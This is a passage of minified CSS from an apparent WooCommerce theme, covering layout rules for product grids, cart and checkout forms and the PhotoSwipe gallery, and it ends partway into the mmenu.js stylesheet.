(min-width:48rem){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.woocommerce ul.products li.product:nth-child(1n),.woocommerce-page ul.products li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products li.product:last-child,.woocommerce-page ul.products li.product:last-child{margin-right:0}.woocommerce ul.products li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0;margin-left:auto}}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1))}.woocommerce ul.products.columns-1 li.product:nth-child(1n),.woocommerce-page ul.products.columns-1 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-1 li.product:last-child,.woocommerce-page ul.products.columns-1 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-1 li.product:nth-child(NaNn),.woocommerce-page ul.products.columns-1 li.product:nth-child(NaNn){margin-right:0;margin-left:auto}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (10px - 10px * 1/2));max-width:calc(99.9% * 1/2 - (10px - 10px * 1/2));width:calc(99.9% * 1/2 - (10px - 10px * 1/2))}.woocommerce ul.products.columns-2 li.product:nth-child(1n),.woocommerce-page ul.products.columns-2 li.product:nth-child(1n){margin-right:10px;margin-left:0}.woocommerce ul.products.columns-2 li.product:last-child,.woocommerce-page ul.products.columns-2 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-2 li.product:nth-child(2n),.woocommerce-page ul.products.columns-2 li.product:nth-child(2n){margin-right:0;margin-left:auto}@media screen and (min-width:48rem){.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.woocommerce ul.products.columns-2 li.product:nth-child(1n),.woocommerce-page ul.products.columns-2 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-2 li.product:last-child,.woocommerce-page ul.products.columns-2 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-2 li.product:nth-child(2n),.woocommerce-page ul.products.columns-2 li.product:nth-child(2n){margin-right:0;margin-left:auto}}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (10px - 10px * 1/2));max-width:calc(99.9% * 1/2 - (10px - 10px * 1/2));width:calc(99.9% * 1/2 - (10px - 10px * 1/2))}.woocommerce ul.products.columns-3 li.product:nth-child(1n),.woocommerce-page ul.products.columns-3 li.product:nth-child(1n){margin-right:10px;margin-left:0}.woocommerce ul.products.columns-3 li.product:last-child,.woocommerce-page ul.products.columns-3 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-3 li.product:nth-child(2n),.woocommerce-page ul.products.columns-3 li.product:nth-child(2n){margin-right:0;margin-left:auto}@media screen and (min-width:48rem){.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.woocommerce ul.products.columns-3 li.product:nth-child(1n),.woocommerce-page ul.products.columns-3 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-3 li.product:last-child,.woocommerce-page ul.products.columns-3 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-3 li.product:nth-child(3n),.woocommerce-page ul.products.columns-3 li.product:nth-child(3n){margin-right:0;margin-left:auto}}.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (10px - 10px * 1/2));max-width:calc(99.9% * 1/2 - (10px - 10px * 1/2));width:calc(99.9% * 1/2 - (10px - 10px * 1/2))}.woocommerce ul.products.columns-4 li.product:nth-child(1n),.woocommerce-page ul.products.columns-4 li.product:nth-child(1n){margin-right:10px;margin-left:0}.woocommerce ul.products.columns-4 li.product:last-child,.woocommerce-page ul.products.columns-4 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-4 li.product:nth-child(2n),.woocommerce-page ul.products.columns-4 li.product:nth-child(2n){margin-right:0;margin-left:auto}@media screen and (min-width:48rem){.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.woocommerce ul.products.columns-4 li.product:nth-child(1n),.woocommerce-page ul.products.columns-4 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-4 li.product:last-child,.woocommerce-page ul.products.columns-4 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-4 li.product:nth-child(3n),.woocommerce-page ul.products.columns-4 li.product:nth-child(3n){margin-right:0;margin-left:auto}}@media only screen and (min-width:56.25rem){.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}.woocommerce ul.products.columns-4 li.product:nth-child(1n),.woocommerce-page ul.products.columns-4 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-4 li.product:last-child,.woocommerce-page ul.products.columns-4 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-4 li.product:nth-child(4n),.woocommerce-page ul.products.columns-4 li.product:nth-child(4n){margin-right:0;margin-left:auto}}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (10px - 10px * 1/2));max-width:calc(99.9% * 1/2 - (10px - 10px * 1/2));width:calc(99.9% * 1/2 - (10px - 10px * 1/2))}.woocommerce ul.products.columns-5 li.product:nth-child(1n),.woocommerce-page ul.products.columns-5 li.product:nth-child(1n){margin-right:10px;margin-left:0}.woocommerce ul.products.columns-5 li.product:last-child,.woocommerce-page ul.products.columns-5 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-5 li.product:nth-child(2n),.woocommerce-page ul.products.columns-5 li.product:nth-child(2n){margin-right:0;margin-left:auto}.woocommerce ul.products.columns-5 li.product:nth-of-type(5),.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5){display:none}@media screen and (min-width:48rem){.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.woocommerce ul.products.columns-5 li.product:nth-child(1n),.woocommerce-page ul.products.columns-5 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-5 li.product:last-child,.woocommerce-page ul.products.columns-5 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-5 li.product:nth-child(3n),.woocommerce-page ul.products.columns-5 li.product:nth-child(3n){margin-right:0;margin-left:auto}.woocommerce ul.products.columns-5 li.product:nth-of-type(5),.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5){display:block}}@media only screen and (min-width:56.25rem){.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (30px - 30px * 1/5));max-width:calc(99.9% * 1/5 - (30px - 30px * 1/5));width:calc(99.9% * 1/5 - (30px - 30px * 1/5))}.woocommerce ul.products.columns-5 li.product:nth-child(1n),.woocommerce-page ul.products.columns-5 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-5 li.product:last-child,.woocommerce-page ul.products.columns-5 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-5 li.product:nth-child(5n),.woocommerce-page ul.products.columns-5 li.product:nth-child(5n){margin-right:0;margin-left:auto}}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (30px - 30px * 1/6));max-width:calc(99.9% * 1/6 - (30px - 30px * 1/6));width:calc(99.9% * 1/6 - (30px - 30px * 1/6))}.woocommerce ul.products.columns-6 li.product:nth-child(1n),.woocommerce-page ul.products.columns-6 li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products.columns-6 li.product:last-child,.woocommerce-page ul.products.columns-6 li.product:last-child{margin-right:0}.woocommerce ul.products.columns-6 li.product:nth-child(6n),.woocommerce-page ul.products.columns-6 li.product:nth-child(6n){margin-right:0;margin-left:auto}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left;font-size:.8125rem;margin:.5rem 0 0}@media screen and (min-width:48rem){.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:right}}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right;margin-bottom:1rem}@media screen and (min-width:48rem){.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{clear:right}}.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:before{content:'';display:table}.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after{content:'';display:table;clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:80px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label{display:none}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%}.woocommerce .cart-collaterals:before,.woocommerce-page .cart-collaterals:before{content:'';display:table}.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after{content:'';display:table;clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{float:left;width:33.33333%}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells{width:calc(99.9% * 1 - (30px - 30px * 1))}.woocommerce .cart-collaterals .cart_totals:nth-child(1n),.woocommerce .cart-collaterals .cross-sells:nth-child(1n),.woocommerce-page .cart-collaterals .cart_totals:nth-child(1n),.woocommerce-page .cart-collaterals .cross-sells:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce .cart-collaterals .cart_totals:last-child,.woocommerce .cart-collaterals .cross-sells:last-child,.woocommerce-page .cart-collaterals .cart_totals:last-child,.woocommerce-page .cart-collaterals .cross-sells:last-child{margin-right:0}.woocommerce .cart-collaterals .cart_totals:nth-child(NaNn),.woocommerce .cart-collaterals .cross-sells:nth-child(NaNn),.woocommerce-page .cart-collaterals .cart_totals:nth-child(NaNn),.woocommerce-page .cart-collaterals .cross-sells:nth-child(NaNn){margin-right:0;float:right}.woocommerce .cart-collaterals .cart_totals:nth-child(NaNn + 1),.woocommerce .cart-collaterals .cross-sells:nth-child(NaNn + 1),.woocommerce-page .cart-collaterals .cart_totals:nth-child(NaNn + 1),.woocommerce-page .cart-collaterals .cross-sells:nth-child(NaNn + 1){clear:both}@media screen and (min-width:30em){.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.woocommerce .cart-collaterals .cart_totals:nth-child(1n),.woocommerce .cart-collaterals .cross-sells:nth-child(1n),.woocommerce-page .cart-collaterals .cart_totals:nth-child(1n),.woocommerce-page .cart-collaterals .cross-sells:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce .cart-collaterals .cart_totals:last-child,.woocommerce .cart-collaterals .cross-sells:last-child,.woocommerce-page .cart-collaterals .cart_totals:last-child,.woocommerce-page .cart-collaterals .cross-sells:last-child{margin-right:0}.woocommerce .cart-collaterals .cart_totals:nth-child(2n),.woocommerce .cart-collaterals .cross-sells:nth-child(2n),.woocommerce-page .cart-collaterals .cart_totals:nth-child(2n),.woocommerce-page .cart-collaterals .cross-sells:nth-child(2n){margin-right:0;float:right}.woocommerce .cart-collaterals .cart_totals:nth-child(2n + 1),.woocommerce .cart-collaterals .cross-sells:nth-child(2n + 1),.woocommerce-page .cart-collaterals .cart_totals:nth-child(2n + 1),.woocommerce-page .cart-collaterals .cross-sells:nth-child(2n + 1){clear:both}}.woocommerce .cart-collaterals .cross-sells ul.products:before,.woocommerce-page .cart-collaterals .cross-sells ul.products:before{content:'';display:table}.woocommerce .cart-collaterals .cross-sells ul.products:after,.woocommerce-page .cart-collaterals .cross-sells ul.products:after{content:'';display:table;clear:both}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:calc(99.9% * 1 - (30px - 30px * 1))}.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(1n),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce .cart-collaterals .cross-sells ul.products li:last-child,.woocommerce-page .cart-collaterals .cross-sells ul.products li:last-child{margin-right:0}.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(NaNn),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(NaNn){margin-right:0;float:right}.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(NaNn + 1),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(NaNn + 1){clear:both}@media screen and (min-width:30em){.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(1n),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce .cart-collaterals .cross-sells ul.products li:last-child,.woocommerce-page .cart-collaterals .cross-sells ul.products li:last-child{margin-right:0}.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(2n),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(2n){margin-right:0;float:right}.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(2n + 1),.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(2n + 1){clear:both}}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{clear:right;float:right;width:50%}.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals .shipping_calculator:before{content:'';display:table}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after{content:'';display:table;clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:50%}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:before{content:'';display:table}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{content:'';display:table;clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row:before,.woocommerce-page form .form-row:before{content:'';display:table}.woocommerce form .form-row:after,.woocommerce-page form .form-row:after{content:'';display:table;clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{overflow:visible;width:50%}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:left}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce #payment .wc-terms-and-conditions,.woocommerce-page #payment .terms,.woocommerce-page #payment .wc-terms-and-conditions{float:left;padding:0 1em 0 0;text-align:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}.woocommerce .woocommerce-billing-fields:before,.woocommerce .woocommerce-shipping-fields:before,.woocommerce-page .woocommerce-billing-fields:before,.woocommerce-page .woocommerce-shipping-fields:before{content:'';display:table}.woocommerce .woocommerce-billing-fields:after,.woocommerce .woocommerce-shipping-fields:after,.woocommerce-page .woocommerce-billing-fields:after,.woocommerce-page .woocommerce-shipping-fields:after{content:'';display:table;clear:both}.woocommerce .woocommerce-terms-and-conditions,.woocommerce-page .woocommerce-terms-and-conditions{margin-bottom:1.618em;padding:1.618em}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:30%}.woocommerce-account .woocommerce-MyAccount-content{float:right;width:70%}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{background-image:url(img/default-skin.png)!important;-webkit-box-shadow:none!important;box-shadow:none!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:hidden;position:absolute;top:0;-ms-touch-action:none;touch-action:none;width:100%;z-index:999999}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:grabbing}.pswp__bg{-webkit-backface-visibility:hidden;background:#000;opacity:0}.pswp__bg,.pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.pswp__container,.pswp__img{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__zoom-wrap{position:absolute;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.pswp__bg{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{bottom:0;overflow:hidden;right:0}.pswp__img,.pswp__item{left:0;position:absolute;top:0}.pswp__img{height:auto;width:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}.pswp__error-msg{color:#ccc;font-size:14px;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}.availability_date{display:block;font-weight:700;margin-bottom:1rem}.availability_date:before{content:'';display:table}.availability_date:after{content:'';display:table;clear:both}.products .availability_date{text-align:center}#feature-container{display:flex;flex-flow:row wrap;display:block;width:100%}#feature-container .product-feature{width:calc(99.9% * 1 - (30px - 30px * 1));display:flex;flex-flow:row wrap;margin-bottom:30px;position:relative}#feature-container .product-feature:nth-child(1n){float:left;margin-right:30px;clear:none}#feature-container .product-feature:last-child{margin-right:0}#feature-container .product-feature:nth-child(NaNn){margin-right:0;float:right}#feature-container .product-feature:nth-child(NaNn + 1){clear:both}@media screen and (min-width:48rem){#feature-container .product-feature{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}#feature-container .product-feature:nth-child(1n){margin-right:30px;margin-left:0}#feature-container .product-feature:last-child{margin-right:0}#feature-container .product-feature:nth-child(3n){margin-right:0;margin-left:auto}}#feature-container .product-feature .img-wrapper{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (10px - 10px * 1/3));max-width:calc(99.9% * 1/3 - (10px - 10px * 1/3));width:calc(99.9% * 1/3 - (10px - 10px * 1/3))}#feature-container .product-feature .img-wrapper:nth-child(1n){margin-right:10px;margin-left:0}#feature-container .product-feature .img-wrapper:last-child{margin-right:0}#feature-container .product-feature .img-wrapper:nth-child(2n){margin-right:0;margin-left:auto}#feature-container .product-feature .content-wrapper{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (30px - 30px * 2/3));max-width:calc(99.9% * 2/3 - (30px - 30px * 2/3));width:calc(99.9% * 2/3 - (30px - 30px * 2/3));font-size:.6125rem;line-height:1.3}#feature-container .product-feature .content-wrapper:nth-child(1n){margin-right:30px;margin-left:0}#feature-container .product-feature .content-wrapper:last-child{margin-right:0}#feature-container .product-feature .content-wrapper:nth-child(2n){margin-right:0;margin-left:auto}#feature-container .product-feature .content-wrapper h3{font-size:.8125rem;letter-spacing:0}#feature-container .product-feature .content-wrapper h3 sup{font-size:60%}body #wl-wrapper.wl-button-wrap{clear:none;display:inline}form.woocommerce-ResetPassword{margin:0 auto;max-width:48em}form.woocommerce-ResetPassword .woocommerce-form-row{display:block}form.woocommerce-ResetPassword .woocommerce-form-row:before{content:'';display:table}form.woocommerce-ResetPassword .woocommerce-form-row:after{content:'';display:table;clear:both}.featured-product{left:calc(-50vw + 50%);margin-bottom:2rem;position:relative;width:100vw}.featured-product .feature-container .feature-wrapper{width:100%}.featured-product .feature-container .feature-wrapper .feature-img{background-position:50%;background-repeat:no-repeat;background-size:contain;height:50vh;width:100%}.featured-product .feature-container .feature-wrapper h3{text-align:center}.featured-product .feature-container .feature-wrapper p{margin:0 auto;padding-bottom:1em;text-align:center}.featured-product .feature-highlight{background:#eee;padding:2em 0 1em}.featured-product .feature-highlight .feature{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.featured-product .feature-highlight .feature:nth-child(1n){float:left;margin-right:30px;clear:none}.featured-product .feature-highlight .feature:last-child{margin-right:0}.featured-product .feature-highlight .feature:nth-child(2n){margin-right:0;float:right}.featured-product .feature-highlight .feature:nth-child(2n + 1){clear:both}@media only screen and (min-width:56.25em){.featured-product .feature-highlight .feature{width:calc(99.9% * 1/4 - (40px - 40px * 1/4))}.featured-product .feature-highlight .feature:nth-child(1n){float:left;margin-right:40px;clear:none}.featured-product .feature-highlight .feature:last-child{margin-right:0}.featured-product .feature-highlight .feature:nth-child(4n){margin-right:0;float:right}.featured-product .feature-highlight .feature:nth-child(4n + 1){clear:both}}.featured-product .feature-highlight .feature img{display:block;margin:0 auto 1em;max-width:180px;width:60%}.featured-product .feature-highlight .feature h2{font-weight:400;text-align:center;text-transform:uppercase}@media only screen and (min-width:56.25em){.featured-product .feature-highlight .feature h2{font-size:1.25em}}.featured-product .feature-highlight .feature p{font-size:.8125em;text-align:center}div.swatch-wrapper.selected{border-color:#ff0e00;border-color:var(--primary-color)}
/*!
 * mmenu.js
 * mmenujs.com
 *
 * Copyright (c) Fred Heusschen
 * frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */:root{--mm-lineheight:22px}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu,.mm-menu *,.mm-menu :after,.mm-menu :before{-webkit-transition-duration:.4s;transition-duration:.4s;-webkit-transition-property:none;transition-property:none;-webkit-transition-timing-function:ease;transition-timing-function:ease}:root{--mm-blocker-visibility-delay:0.4s;--mm-blocker-opacity-delay:0s}.mm-blocker{background:var(--mm-color-background);bottom:100%;display:block;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:bottom 0s ease .4s,width .4s ease,opacity .4s ease 0s,-webkit-transform .4s ease;-webkit-transition:bottom 0s ease var(--mm-blocker-visibility-delay),width .4s ease,opacity .4s ease var(--mm-blocker-opacity-delay),-webkit-transform .4s ease;transition:bottom 0s ease .4s,width .4s ease,opacity .4s ease 0s,-webkit-transform .4s ease;transition:bottom 0s ease var(--mm-blocker-visibility-delay),width .4s ease,opacity .4s ease var(--mm-blocker-opacity-delay),-webkit-transform .4s ease;transition:bottom 0s ease .4s,width .4s ease,opacity .4s ease 0s,transform .4s ease;transition:bottom 0s ease var(--mm-blocker-visibility-delay),width .4s ease,opacity .4s ease var(--mm-blocker-opacity-delay),transform .4s ease;transition:bottom 0s ease .4s,width .4s ease,opacity .4s ease 0s,transform .4s ease,-webkit-transform .4s ease;transition:bottom 0s ease var(--mm-blocker-visibility-delay),width .4s ease,opacity .4s ease var(--mm-blocker-opacity-delay),transform .4s ease,-webkit-transform .4s ease;z-index:3}.mm-blocker:focus-visible{opacity:.75}.mm-btn{-webkit-box-flex:0;-ms-flex-positive:0;-ms-flex-negative:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-grow:0;flex-shrink:0;justify-content:center;padding:0;position:relative;width:50px}.mm-btn--next,[dir=rtl] .mm-btn--prev{--mm-btn-rotate:135deg}.mm-btn--prev,[dir=rtl] .mm-btn--next{--mm-btn-rotate:-45deg}.mm-btn--next:after,.mm-btn--prev:before{border:2px solid var(--mm-color-icon);border-bottom:none;border-right:none;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:8px;margin:auto;position:absolute;top:0;-webkit-transform:rotate(var(--mm-btn-rotate));transform:rotate(var(--mm-btn-rotate));width:8px}.mm-btn--prev:before{inset-inline-start:23px}.mm-btn--next:after{inset-inline-end:23px}.mm-btn--close:before{content:"×";font-size:150%}.mm-btnreset{background:0 0;border:none;cursor:pointer;padding:0}.mm-divider{background:var(--mm-color-background);background-image:-webkit-gradient(linear,left top,left bottom,from(var(--mm-color-background-highlight)),to(var(--mm-color-background-highlight)));background-image:linear-gradient(var(--mm-color-background-highlight),var(--mm-color-background-highlight));font-size:75%;min-height:22px;min-height:var(--mm-lineheight);opacity:1;overflow:hidden;padding:5.25px 20px;padding:calc((var(--mm-listitem-size)*0.65 - var(--mm-lineheight))*.5) 20px;position:sticky;text-overflow:ellipsis;text-transform:uppercase;top:0;-webkit-transition-property:opacity;transition-property:opacity;white-space:nowrap;z-index:2}.mm-navbar:not(.mm-hidden)~.mm-listview 